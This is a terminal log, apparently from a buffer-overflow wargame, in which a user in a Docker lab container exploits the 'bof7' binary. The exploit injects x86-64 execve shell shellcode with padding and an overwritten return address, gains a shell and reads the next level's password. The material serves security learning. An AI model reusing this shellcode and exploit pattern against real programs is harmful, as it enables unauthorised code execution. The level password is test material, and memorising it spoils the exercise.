 [bof6@ecd4f34a9fe5:~$ exit
logout
[kish@SeHunui-MacBookPro ~ % docker start -ai ec
[ecd4f34a9fe5 login: bof7
[Password:
Welcome to Ubuntu 20.10 (GNU/Linux 5.10.25-linuxkit x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
Last login: Fri Jul 16 16:15:19 KST 2021 on pts/0
tee: /proc/sys/kernel/randomize_va_space: Read-only file system
[bof7@ecd4f34a9fe5:~$ tmux
[exited]
[bof7@ecd4f34a9fe5:~$ exit
logout
[kish@SeHunui-MacBookPro ~ % docker run -it —-privileged ccss17/bof
docker: invalid reference format.
See 'docker run --help'.
[kish@SeHunui-MacBookPro ~ % docker ps -a
CONTAINER ID   IMAGE           COMMAND              CREATED        STATUS                          PORTS     NAMES
d9800a7f9c8e   ubuntu          "bash"               45 hours ago   Exited (129) 30 hours ago                 funny_varahamihira
f33f0a1d94ed   ccss17/bof      "/bin/sh -c login"   2 days ago     Exited (0) 2 days ago                     infallible_wilbur
1a13d0f948b4   ccss17/bof      "/bin/sh -c login"   3 days ago     Exited (0) 2 days ago                     youthful_kirch
ecd4f34a9fe5   ccss17/bof      "/bin/sh -c login"   4 days ago     Exited (0) About a minute ago             elated_lewin
a18eb8ec1c54   ccss17/ubuntu   "/start.sh"          10 days ago    Exited (127) 10 days ago                  musing_almeida
fc1a6cd867d0   ccss17/ubuntu   "/start.sh"          12 days ago    Exited (0) 12 days ago                    mystifying_snyder
[kish@SeHunui-MacBookPro ~ % docker start -ai f3
[f33f0a1d94ed login: bof7
[Password:
Welcome to Ubuntu 20.10 (GNU/Linux 5.10.25-linuxkit x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

[bof7@f33f0a1d94ed:~$ ./bof7 `python -c "print '\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05'+'a'*117
[>
[>
[>
[>
[> ^C
[bof7@f33f0a1d94ed:~$ ./bof7 `python -c "print '\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05'+'a'*117"`
Hello 1?H?ѝ??Ќ??H??ST_?RWT^?;aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa[0x7fffffffeab0]!
Segmentation fault
[bof7@f33f0a1d94ed:~$ ./bof7 `python -c "print '\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05'+'a'*109+'\xb0\xea\xff\xff\xff\x7f\x00\x00'"`
-bash: warning: command substitution: ignored null byte in input
Hello 1?H?ѝ??Ќ??H??ST_?RWT^?;aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa?????[0x7fffffffeab0]!
[$ ls
bof7  bof7.c  bof7.hint  bof8.pw
[$ cat bof.8pw
cat: bof.8pw: No such file or directory
[$ cat bof8.pw
0dc54105
$